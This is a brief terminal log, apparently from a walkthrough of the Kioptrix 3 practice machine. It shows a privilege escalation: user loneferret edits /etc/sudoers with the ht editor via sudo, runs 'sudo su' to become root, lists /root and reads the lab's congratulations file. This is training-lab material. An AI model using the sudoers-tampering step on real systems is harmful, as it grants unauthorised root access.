 loneferret@Kioptrix3:~$ sudo ht /etc/sudoers
loneferret@Kioptrix3:~$ sudo su
root@Kioptrix3:/home/loneferret# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:/home/loneferret# ls -al /root/
total 52
drwx------  5 root root  4096 2011-04-17 08:59 .
drwxr-xr-x 21 root root  4096 2011-04-11 16:54 ..
-rw-------  1 root root    85 2019-01-28 20:18 .bash_history
-rw-r--r--  1 root root  2227 2007-10-20 07:51 .bashrc
-rw-r--r--  1 root root  1327 2011-04-16 08:13 Congrats.txt
drwxr-xr-x 12 root root 12288 2011-04-16 07:26 ht-2.0.18
-rw-------  1 root root   963 2011-04-12 19:33 .mysql_history
-rw-------  1 root root   228 2011-04-18 11:09 .nano_history
-rw-r--r--  1 root root   141 2007-10-20 07:51 .profile
drwx------  2 root root  4096 2011-04-13 10:06 .ssh
drwxr-xr-x  3 root root  4096 2011-04-15 23:30 .subversion
root@Kioptrix3:/home/loneferret# cat /root/Congrats.txt
Good for you for getting here.
Regardless of the matter (staying within the spirit of the game of course)
you got here, congratulations are in order. Wasn't that bad now was it.